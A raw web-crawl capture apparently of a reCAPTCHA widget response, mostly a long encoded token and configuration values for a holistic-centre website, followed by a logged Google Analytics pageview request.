Ch8KvcDLDj8KHIgRqYsOyw7fChDjDkcKrw6jCmgHCrDgDw4vDtsKvU8KGw5bCu8Kgw5HClUHDkCQpFMOwMUfCoU7Dll0HKcK/DGoYwqV0MmheH8Oew5bDpsKUf8Opw7DDg3RHwogiwrvDlQzDu8O3wqxUwqXDnU7DpTTDnmBIWsOzfF/DlFDCjG3CscOJwrs0wqbCk8KVBy/[base64]/w5DDiRvDhcKAMsK0w7s5RcKEwpPCow3DmkPCr8KawojCrSPCvMKub8Ouw4bCiU8KRcKvw4RYMcOgfBMyHMKHw7Utwrdpw6PDkSZewpnDmXBGaGIHdcKEKBMzSHfDhlppcR9kNDEIezvDmhHDogzCjCjChcK/[base64]/CvnzDgV/DgsOGFMKkwoY9HyrCtD/ClMOVwpbCoMKuw6jCqS3CpMOnwqvDtsOgw6zCmMOdGcKzXk8IOjvCp8O/w7XDqFhscg4YMsKSJ0oRwq/ChAzDnsO4wq7DkcOLw4TDlgPDpQkuw5HCrxTClGArw6XDj8OYU8Knw43CicOew4ENwoN9w53Cm1sCw7BEw5NRXMOSwo/CsMO/a8K2wpzCsErCpsK7w4rDm8OsUlfChcO7w6siw65Yw40vw6ENw57Cv0TCu8Kbw4LDmMKDwprDkcOfw7JIwqbDkSvDkX4Dw43CsSzCg8KWPQFcTQ7Dv1vCom0oAX1Lw7/[base64]/[base64]/ayomwrggYcKCSSTChDJJZMO/[base64]/wp3CpgjCnhvDiBJ5w5o5w7okwovDgsKxwrLCs8OuLWbDo8OzdzEBw6B0wqVkwpBPw5YKNFZmw4/DkcOUwrnCo8Kdwr9NdEg2wqhsek3CkMOGwq/Ci8Kgw7gYw408HExWLhJ1IXJuw5kKwrXCscKBwpTCiBDDjsKQw4XDsWN/w7oxw5VWw7XDpyXDncKkw6zCvsKqw4zCogYnb8O0T8KBw5NaJMKxwrfDlcKQMMK+ZMOAwr/[base64]/DnA8QO8O3eMKgHcK0wpA+w5jDt3TCiREBwrhMMizDmmYAB2TDssKZwqcPwpBXUcO8e8KFwpDCt8Kxdh3CgMOZLsKsey0eV8KVaQwhEcOMw7FSw5PCgBzChC3DsyYwAwAvNsKWwpTDq8OnewbDscOxN8O/B8KiwqrDtwh0aTJuw4zDtsObwqofw7HClG7DrhDDrg5Bw7PCsTjDiRzCs34cw606eHRCwojDrzbDp8OHw53CvSLDpsO0DsOKMsK+w4gOUU8Ew7pVw69haRrDtCrChXfDrWzCgHXCo8OoIcOsw4tww4/DoUPDj8KfwopwworDgsOrD3t4CcOGP8OdwqAAwq0xw6U2MWjCkx/DlMKQaALCosOdRktKw6Bya8K3wrImw5F9cRQ8w4XDlT7DkTPDm8O9IcOAJUTDqjlueMKaw77DisOLwpbCgzlCexvDqULCucOKw7LDjAvCgzzCssKCanzDjFDDinjDtTXDiGbDgMK/[base64]/ClMKeRTzDjsO7wpUsAcK1w6bDuMKgw4nDucKyMMOewrlPwqk5w6HCicKkwpjDmcKNwrHDucKtwpbCuG9+UhrCpcOMG8K2ChM0wpVew6HDh8Kyw4rClm/ClMKRwoPChDVIDxAqBn/[base64]/[base64]/CMKiwpAEK8KXLjUTwrQhb8OEw48JbcOzwpNtw4YqIA7Dn8O4w7BVPsK9w6hfTsOMSRHDjEvCqEPCowDCqAHCuglASsOfXcOlw5MHAQoQFcKmwqrCmQw7e8KVw4ZoJcKdZsOAwpwHw6IhwqYkwpzDqGzCh8OGaMOIMMOYAwfDksKDwqIDBmHCgHtGw5YTw7/Du3Efw5wyQEhIVEPCljUkBcKQD8KDw6l6b8OYw7/Cn8OjwospITjCh8KSw4/DoMK5csKOPiQ6Gmwmwo0nw7cww6V4wrrCmR/[base64]/DjQogKR/CmljDtHk7w4wfw4fDngtWc0FfGcKAw5RYwpNww6g3wqfCoRjDslbCtcKQwq3CqwkfaMOOw4zClRMLVMOJw7jDsMKZw5XDpE/[base64]/CsTLCqgBtb8O1w48kIFTCtMKvEMKYcsOpeRUvAX/CtsOUVxl8XMKJFcOFw6JGbk/CrHhOVhRjw5hGw6oaBMK/UcOJwqvDqmXCowd8TnnCuyfDosK4XsK4cThAw6g/XGLDggpkw5oow7fCscOrEFzCkBLDn8KvZ8OPdMO0w4gfYcO6H8K+eRDDrAlbD8OCw4zDjyw3wpbDu8OqccOrW8KkAWJ/w5Ryw6Vqw7gEOg0zeEzDoznCksOzBDIaw5bCgsKwwq7Cnk9lw4Axwo/DqDnDuQcjwqbCiMOCDsOFGsKlw5lqCcK/wqogwrrCoMKOSBsxV8OfAsKYw4PDrVI5w58zwpvCvUHDm193dsKPw70Zwq8WD37DnMOAUADDmEtQasKtQ2LDuF7Cj3jDoSdnFsKmJsKBw5vDtsOjw4PDisOqYMK9w6zDg1/DojrDkS9iw6FFw5Y5wrxOD8Kyw5/DnsO/[base64]/Dux/CimLDkmM9JRTDv8OCwpBRI8OXMi3Co8KXTnhcworCpcObwpHDqTzDjnwDwpx1McK1Z8OKazwBwpnDtwLDnMKGEW/DrT1nwpLCocKrwp4UecOSTX/[base64]/[base64]/[base64]/DrMKzDGDDrxdjfH47w5XCpgjChcK5wr/DvFhdwrd/[base64]/ClDpQwrPDrMOjBMOcY8ONHCvDo1vCiMKnNsOZwok1w7bCo8KRwobDhz4aPcOWJHLCg3bCkWXDgEzDhX8BwoNEHsKvw7jClsKywqhqfFXCpXFkKBzDpcO/fMOYWihOw5kgAMO/McOrwrHCl8OrJgvDlcKHwqfDrislwp3Cm8OcVsOgfcOFA3rCk8Kua8O7dFchwropw6jCk8OFFcKYCMKdwoDCowDCpF8fwqXChhnDr3xrwpTCvSs4w4BOeEFEw6Icw4d9KHnDty/[base64]/CsDI7MMK+wqnDlcKOw559w6zDqhTDilE4JShjQGvDrsKGw6RjXB4Rw7DDr8OFwrHCikPDmsOZGkFiwrDDnGFyA8O2wrXDqMKYcsO4GsObwr/DuFdHMHbDixDDqsOTwrrDnwXCksOPAjzCvMKYw7gIclvCtDjDjy3DtDbCoQU2w4XCiXhHTDYCUsK9RQo/Qw3CuMK3bHogQcOHKMOFwqQ/w6ZJTcK8ZXFrwrbCssKvAQPDtsKVNsKJw6xXw6BofSAGwoPCuA3DlDdBw5p7w6ITBsOwwpNKRyXCtMKcY14Qw4LDt8KJw7HDv8O0wozDmgXDnA7CmHPDuC7DrsKVX2LCgmkzCMKdw7VYw5DCmWvDu8O3CHjDlGfDicOcXsOVHMKrwp/CmXgxw6A0wrcnEMO7wqpvw63DjDTCnsOoNFLCmC8QS8OoTULDsgIyMmAcVsKRwq7CocOmw7h1LUXCmsKjbTkOw5EgFlbDq3HClMKNasK7QsOzaMK4w7HCsgLDtwzCj8KGw4Eaw516Y8OgwoPCtD3Cn1PDn0rCv2zDiSTCmHfDiSM0VHTDqT4eZBRcKsO1ZS/[base64]/MMOfRsO+BGFgBcOFw7gawpTDtjxgwrgTwp1lwpnDhxZIJxVwQ8KNwpvDkBXCu8KZwrLDnA/[base64]/Ch8KjGW94esOgNsK4HsK6w7fDvsOQw7IuesKXCsOGwp1eLl3DisOfQgfCiGFRwqAwwrNfHmLDnHB8wpYkUjHCj3XCjcKewqM+w4xdG8OiAsKpYMKwccOfw4vCtsOqw5/Cvz8Aw787dVVma1BCPsKQR8KnFsKUW8KKdQUBwpgdwp/CqMOZJMOiZ8KWwrxkHsKMwo0aw4PCmMOqwplSwqM5wrfDhj0dWyzDocO4UsKawoLDhsK7HcK8KcOLJEzDt8K1wqjChQclw5PCtcKdNsKZw5EwOMKpw5nClDwHDgAqw7MmZz7ChglIw4zDk8K7wpYMw5jDjcOCwozDq8KXCkDDkW/CkwHDhMKXw6lMbsK6ecKmwq1EBBPCh1rCjnIsw6J2GTvCncK3w4bDsDUbBSNjwrVGwqEmwrZlPWnCokfDowZEwoR+wqMPw7N/w7DDhHXDgcK2wr3CrcO2bzYfworCgBXDtMKPw6LCrjnCuHsJX3lDw4vCqEzDgSp4dcOXUMOxw7ARGcOLw4nCuMK0MMOYHgp/NggMYcKsVMK6w7ZQNEXCu8OUwqIvCiIkw58iSAjCjW7DliwWw4rDg8KHHSjCiX48XMOvJcOKw57DkVdnw4FPw6PCpTBONcOTw5TCq8OUwpfDpcKbwrFGPcKtw5oYwo/DigZSAlk7JMKywo3DpsOqwpXCksOpE0oGOXlaCMOZwrNlw6oQwojDpsOSw5TCjWB3w4BFwr/DjMKAw6XCkcKZHD8UwqQtGzgQwrHDuxhGwoF8woXDmcKVwpRaOlEUcsOjw4lVwpkMbxlTZ8KKw5oJPHI+OEvCi07DiFscw67DnxvDh8KrADtyYsKpw7jDvjHCmFk8KyXDp8OUwr8uw7lsC8Kww7XDhsKnwp/CuMO2wojCv8O+fcOxwpXCiCjClMKJwqI6SMKgPhdWwpjCiMK3w7vCnx7Dpk1Ow6HCvntLw7Zaw4jCtsOMDBXCsMOrw51wwpnCqWcpBw/Csk/DtcKuw7nCi8KAF8KQw5w0R8Onw47Cs8KvdxnDgHvCi0BswpvDtQbCssKNPhd4emPCl8O/G8K3Vj/DgR7DvcOhw4A7wp/DtlDDoE50w4fDmEvChjjDuMOXWMK9wo7DvGFLBH/DpHo9CMOOYMOCdFgxXELDvFYVV2LCgzcMw5Fcwq3ChcONR8OywpTChcOywpjCnnV+C8KGYm3DrSI/w5vCicKaRmYjSMKMwqUxw4wqCSPDosKrS8KbZWvCjWLDmsK2w7dHancKdnE2w5gawoBMwoLDpcKnw6jCkRfCn0VSVMKsw60ICBLCkcOGwolGKgRJwpwSc8KFXijCtCIUw77DryvCnVc8XE0zHTDDgAktwo/DmMKxOQ9SE8KywoQTacKWw6TCik4WMkkyTcOpSsKiw47DsMO0wqgCw5PDpDHDv8KbwrkIw79Qwr0ubW3DnVAJw5vCnmzDhsKUd8KgwpklwrPCgsKGesOUW8Kmwp1AJ1bCsDJdJ8KTVMOiQ8Kswpwdd2XCo8O6EMKDwoLDusKGwqQXBFJuw7nCiMOcEsOzwpA+RV/DvgTDnMOUXMO1AG8hw4/DnMKCw5kWVMOZwp9iN8OKw4xUBMKbw4ZbZMKcZTcSwqxEw5rCr8KxwoPCncOrbsOXwp7Cs2Baw6DCqXvCucKIWcKULMONwokIC8K6J8Kzw7MrEMOCw5XDn8Kfb3gNw6d4VcOowo92w5J8w67DoB7CgHbCtMKRwrHCn8KwwpXCngHCtcKZw6zCqsOYasO0aV4CKml2NV/DkWspw7jCknvCp8OTXyIOdcOSWwvDpADCumfDsMOCF8K0dwTDgsOseBrCosOVPsKVQUHCthzDiizDsh1KWcKVwohCw4fCtsK5w5/Cgn/Cp25NFiR9Hm0ec8KIETZTw6TDmsK2Aww1BcOGLA9gwoHDssOaw6pRw6fCvUzDlD/DhsKsDEDClwk/[base64]/CrMKRw4vDkBzChVbDpCbClAwZwqnCrsKOw7LDjTIaITBawpZvO8KWwoIvw67DihrDv1DCvkhjCS/[base64]/VsK/wqbDizDDgsKzcATDo8KvcMOhbMOCwpTDhsKUMCrDtsK4wpXCucOAL8KZwpXDmcKfw5Fnw4xgUR0JwpgaRABteTnDkyLCnsOUFcOAIcOQw7ZIJsOnL8ONw7dMw73Dj8Kgw43DihLCtcOLVsKvQDZJYzrDjsOvAcOHw4HCjsOtwrhmw4DCpCBlLhHCqDA2H0EJOVk/w4k3D8ObwpRmFyfCjSjDkMOfwrkJwqZKFsKRNlHDgSIAUsK+RzNYw57CqcOtZcK6YXxAw7FpVXnCo8OsPxvDsx5cwpLCpcKPw6wiw4bDgcKaccOUb0LDhzXCk8OPw7PCsGUFw57CjMOMwo3Drw8mwqpSw7IrRcOhbsKFwq7DhUNNw7wiwrHDrgkrwr/[base64]/[base64]/VkJsw5Q/[base64]/CscK9CmHDmsKKw4DDusKYwq7DpsKtwpdOwrNAwr3DhGJEwrfDp0EGwrjDscKCwrAzw4vCl0M6wqzCvTnCuMKRwo0Ow6gnWcO0CyJjwp7CmwDCrmzCrFDDvFTChsK4LlpAwpQKw5rCjAjClMOyw51VwrlDG8OLwoDDucKJwq/[base64]/w6vCp8O2wosUccK4wrRmQSotwq1rwoAaD8KCwqnDml3Dt8Kdw7jCk8KQNVtQwoE/wpnCqsKhwo13GcKjEVvCssObwprClsKcwofCswTCgB3DocORwpHDj8O1wq9Zw7diA8KMwoAxwpMPdsOnwrVNe8Kcw5Uac8KOwrs9w79iw6nDjzfDtDnDoE7CmcOjasKcwo9lw6/Dg8KlNsKfNGUKVsKVZRQqeMOgNcONe8KpLsKBw4HDqVLChcOUw7DCv3HDlTkELGLCkyYSwqdQw5Jkw5/CpS7Csk/[base64]/DtsO0d0EODMOrw60PXcKWbn8rZMOKw7DChcKcw7PCg8K5bsKswrQZQsKlwr/CvE/[base64]/DssOgwpNiwp7CvMKzT8KMwoZUTsORw7nDoT98UMO/woYkw5Vcw4XDl8K/w7w8N8KgeMKAwq3DrzXCrE3DnUNEZXszEijCm8KJFcOZPmNUcG3ClwhVSn4Zw4VnIHLDuCtNKAbCpnJ+w5tYw5lNK8OjcMOxwrzDo8OyZcKaw6w+DAkcZMKKwoTDsMO3wqBEw4k7wo/DpcKpQsOBwqcCU8Kuwp8Bw7LClMOxw5NACsKdK8OzJsO4w7d3w49Fw7Vww7vCjws1w6fCqsKCw7N4d8KSKQTCicK5eRrCoWHDucOywpjDkQsuw4nCnsOZb8O/[base64]/O8OMKsO6QylnwoXDmz9kwqjCghXDlMK1w6hsTsK8wqRHYsOiacK0w4AVw6XDscKIXjfCj8KBw6jDssOtwrbCvsKMUDMCw6YTcWjDvMKYwpXCpsOLw6rCj8Owwq/[base64]/w7HClCHCjiwFPkJvUw/CgMOEQMKhdsKNJMOiwo4/[base64]/CssKBwq3Dv1/DqFPDn8O4wp3DtgvDqx3CmMONOcKoFMOQwoXDrcOKOMKWeMO4w73CgQvCq0fCn0UUw5nCiMKqCTpZwrLDojVfw4Zlw45CwqkvD1wXwoc1w4ctcQtRM2PDmmTDmcOuLiB1wokubi7DrUkWW8KnGcOHwrDChD3CvMKUworCscO/LMOEHWbChSE9wq7DmVfDpMKHw5oTw5vCpsKNNDrCrElwwojDhxhKRk7DhMOAwo8iw6nDuhYdf8KFw5c1wr3DmsKiwrjDvmcmwpTCnsKuwpMswp9xLMOmwqHCi8KOYcKODMKyw73Cq8Kww64Ew4HCi8Kmwox0XcK6T8OHB8O/[base64]/[base64]/DkMOpaD3Dk0XCt8Omw5fDgGHCocOuw6pNFV56wrFrw5QwwrbCt8KnC8KBDMKXDgPCl8KTEcOBSRURw5bDusOkw7jDu8K3w53CmMKwwoM0w5zCo8OTX8KxFsOgw7ERwrYJwokONkfDgMKVUcK/w5wtw7NPwrBgICtuwo1cwrJ7VMOYAFsdwq7Dl8O1wq/DjMOkPF/CvW/Dl3zDm2fDocOWMMOePVLDnsOMDsOcw5VGAX3DhUTDokTCrQBHw7PCqmxCw6jCsMOfw7IHwoEoHgDDnsKqwr1/BzYBLMKuwovDucOdA8KQEcOuwpUuEsKMw4vDssKPURF7w5DDswF3TDtGw4nCp8KUHMK8fzvCoHVAwpJKFUzCvMO0w4pJYw1ACsOqwpJJecKRDMOXwrRAw6F2fhPCkVJkwqLCqsKSMmIpw6M3wrAVb8K8w7PCjGzDiMOYYsOJworCsB9zLwXDrcK1wp/Cj1TDuHMQw4ZSBE/ChcO4wpAhWcOjLMK3XGRDw4vChXsTw6QDUXbDlcOaLWlIwpUNw4XCusOCwpIdwq/[base64]/CvcOgWlnDkizCg8O5w7bCiWhXIsOAw5fDnBsSClTDhWo1w4A+BMOXw4FkRCXDrcKHVAwYw6hWT8KOw7fDpcKXJcKwasKiw5/Dk8K8bCtJwrUQQsKfdcOCwozDsGnCu8OAw7PCsBU0TMOdADjCiwcyw5NLbX1xwq/CpFhtw4/[base64]/DphbCv0Nfwppew5lKAcKfZcKEw5ZOwqY0wpvDgVfCt00pw6bCvQnCiVHDtBsGwoXDvcKaw6VZTyXDtU3CucKEwoUVw63Dk8Krw5/[base64]/[base64]/FMKww5l4wrXCmsKpcMOBViIMwp0jbMOVw7TChwjCj8ObbsOTcXXDuHhVIcOLwocww6LDmcOCMmVDK2BewrRlwpE3EcK9w4k8worDlx5vwonCjXFVwo7CgCpnR8O4wqfDhsKtw7rDnztSGBXDmcOHTwdQfcK7AHrCm2/DosOUdHrCq3AeOgfDjzTCksKHwoPDnsOHDVHCkCYfwqPDuz4AwoHCvsK8wpxowqzDoXNgVw/DjMOrw6lzCcOwwqLDmWbDlsOcUjPCsGVow6fCjsKZwrhjwrZDMsKTJX1QTMKiwqkSaMOpE8OlwqjCi8O0w6vDphliZcOTZ8KcAwDDpSISwrdSwotYYsOLwprDnxzDtyYvUsKqSMKiwrssF2xALyYvVcOAwoHCgC/DtcKuwpPCigMLIXBrRxZNw40Dw5nDiFJ3wonCugnCqFfDvsOUBMO9SsOSwqBaay3Dh8K2L03DkMOHwr3CjBPDrEYRwq3Cp3Y5wpnDuDrDosOJw4tdwovDhcOEwpRXwp4Lw7pkw6ksdcOuCsOHMRXDvMK6bW4PYMK7w4Mtw67Dg0jCsQcpw4TCoMOxw6R8DcK/GWTDssOzBMODWzLCiH/DucKJSAVsHWfDusOlWgvCvsO0wr3DkCbCoAHDksKzwqhuNhUSDsOJU3pEwp0Ew6VpcsK4w7FFSFrDvsOaw53DncOHfsKfwqVlQVbCoW/[base64]/DVdww4F4RB5Fw5U7wrjDosOTw416X8KUwoNhVVsVUhDDs8KeGMOWQ8O/djxxwrJ6ecKKXE1dwr5Hw7IywrfDqcOWwp1xZi/DlMOTw4zDhwMDTFNvMsK7PD7Co8KEwplNIcKQa25KMcOjacKdwrM7Jj8uVsO4HVDCrQ7Dm8K0wpzCu8KkccOnwpVTw7LDtsKKRyfCm8KyKcO+YGMPUcOdPjLCpjInwqrDpWrDuSHClD/DqmPDtkMQwrnCvAvDl8O5Z2MRLsK3w4ZFw6d8w5rDgwUdw5t/LMOxZRDCpsOOOsOyXGvCnzHDoCgdFysUWMOCOsOMw7cew4VEKMOkwoLDu0wAPXPDnMK6wpZ+KcOCBnbDs8OWwoXDiMKPwrBCwot+S2BPNVjCkVzCp2DDgFTCtcKheMKhYcO5ECzDrMO1X2LDpmV2FnfCocKaPMOYwoQQKlc6FcO/U8K4w7doXMKYwqLDqhMuQRnCvgAIwrNNwofDkAvCs3IXw6wrwrfDim3Cu8KBFMKmw7vCmHcSwpfCoQ1FMMO7L1gCwqgLw4MYw70CwpNDZ8KyFsKOeMKVU8KoN8KDw47DjBzClm7CpMK/w5fDn8KAeUbDmjAbw4rCmcOywrvDlMK2NApYwpx2woXDuRIJEcOEw6DCohQUwphCw6hpQMKRwpnCtlYdTldHDsKGIsOtwrE2AcKnS3bDjcOWCcOREcKWwooCSsOgZsKGw6xyZirCiDbDmT9Gw4VhWFLDqsKIc8KawqIZZ8KFWsOsYg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yT9vp6lm04oDD676/DuMpZeJnCiDE8NPCNBa3TeT+2Q\\u003d\x22,1,0,null,1,1768458752254,0,0,[22,47,182,213,22],null,[207,95],\x22RC-BTHboxS_yWoTQA\x22,null,null,null,null,null,\x220dAFcWeA6-qvboVh8GvzAGdbaf7XwIA9VCZF_dBoXIA5_obToTYpUa8rnO9PEUxVNMakWaNV5YoVIRF_CP-zVqi3uWGPrSFR2gaQ\x22,1768541552302]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1852610436&t=pageview&_s=1&dl=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2021%2F04%2F26%2Fflow-naturally%2F&ul=en-us%40posix&dt=Flow%20Naturally%20-%20Dwarkadhish%20Holistic%20Centre&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1915092870&gjid=276471832&cid=1199364972.1768455149&tid=UA-114104176-1&_gid=1463850208.1768455151&_r=1&_slc=1&gtm=45He61d1n81T9ZXFT9za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938469~117041587&z=245953790
body_size: -579
content:
2,cG-45TRNS9JKV